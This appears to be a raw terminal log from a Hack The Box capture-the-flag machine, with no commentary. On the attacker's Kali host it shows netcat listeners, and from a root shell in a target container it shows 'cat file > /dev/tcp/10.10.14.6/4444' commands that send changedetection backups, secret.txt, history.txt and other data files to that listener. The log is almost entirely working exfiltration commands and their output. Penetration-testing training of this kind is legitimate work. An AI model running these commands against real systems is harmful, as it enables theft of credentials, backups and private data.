 ┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > changedetection-backup-20240830194841.zip
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 52966
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > changedetection-backup-20240830202524.zip
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 52184
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > secret.txt
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 46652
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > 81062fb89228e0638acac454ba8c966e.txt
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 36840
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > f3792c4550b5deffc8b2901a332c753b.txt
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 56944
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444 > history.txt
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 48650
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$
root@a4b9a36ae7ff:/datastore/Backups# cat changedetection-backup-20240830^C
root@a4b9a36ae7ff:/datastore/Backups# cat changedetection-backup-20240830194841.
zip > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore/Backups# ls
changedetection-backup-20240830194841.zip
changedetection-backup-20240830202524.zip
root@a4b9a36ae7ff:/datastore/Backups# cat changedetection-backup-20240830202524.
zip > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore/Backups# ls
changedetection-backup-20240830194841.zip
changedetection-backup-20240830202524.zip
root@a4b9a36ae7ff:/datastore/Backups# cd ..
root@a4b9a36ae7ff:/datastore# ls
5c48e966-1bee-4782-b077-b259c5635727  secret.txt             url-list.txt
Backups                               url-list-with-tags.txt  url-watches.json
root@a4b9a36ae7ff:/datastore# cat secret.txt > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore# cd 5c48e966-1bee-4782-b077-b259c5635727/
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727# ls
81062fb89228e0638acac454ba8c966e.txt  history.txt
f3792c4550b5deffc8b2901a332c753b.txt
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727# cat 81062fb89
228e0638acac454ba8c966e.txt > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727# cat f3792c455
0b5deffc8b2901a332c753b.txt > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727# cat history.t
xt > /dev/tcp/10.10.14.6/4444
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#
root@a4b9a36ae7ff:/datastore/5c48e966-1bee-4782-b077-b259c5635727#